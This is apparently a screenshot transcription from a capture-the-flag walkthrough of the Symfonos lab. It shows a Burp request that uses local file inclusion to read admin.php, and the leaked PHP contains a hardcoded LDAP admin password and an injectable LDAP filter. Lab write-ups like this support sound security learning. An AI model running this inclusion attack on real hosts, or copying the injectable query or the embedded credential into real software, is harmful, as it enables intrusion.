 Request
Raw Params Headers Hex
1 GET /home.php?url=/var/www/html/admin.php HTTP/1.1
2 Host: 10.10.10.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3e8rde6u8jl9qm37jm4jpl73fv
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
47 $ldap_ch = ldap_connect("ldap://172.18.0.22");
48
49 ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
50
51 if (!$ldap_ch) {
52 return FALSE;
53 }
54
55 $bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
56
57 if (!$bind) {
58 return FALSE;
59 }
60
61 $filter = "(&(uid=$username)(userPassword=$password))";
62 $result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
63
64 if (!$result) {
65 return FALSE;
66 }
67
68 $info = ldap_get_entries($ldap_ch, $result);
69
70 if (!($info) || ($info["count"] == 0)) {
71 return FALSE;
72 }
73
74 return TRUE;
75